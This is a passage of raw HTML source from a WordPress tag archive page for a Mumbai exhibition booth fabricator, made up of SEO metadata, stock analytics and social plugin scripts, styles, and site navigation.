

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/
body_size: 13660
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/","name":"OTM Exhibition Modular Stand Fabricator Mumbai","url":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/","name":"OTM Exhibition Modular Stand Fabricator Mumbai | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-modular-stand-fabricator-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OTM Exhibition Modular Stand Fabricator Mumbai | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OTM Exhibition Modular Stand Fabricator Mumbai Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/#webpage","url":"https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/","name":"OTM Exhibition Modular Stand Fabricator Mumbai Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"OTM Exhibition Modular Stand Fabricator Mumbai"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; OTM Exhibition Modular Stand Fabricator Mumbai Tag Feed" href="https://exhibitionboothfabricator.com/tag/otm-exhibition-modular-stand-fabricator-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/3268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: OTM Exhibition Modular Stand Fabricator Mumbai">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-otm-exhibition-modular-stand-fabricator-mumbai tag-3268 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title 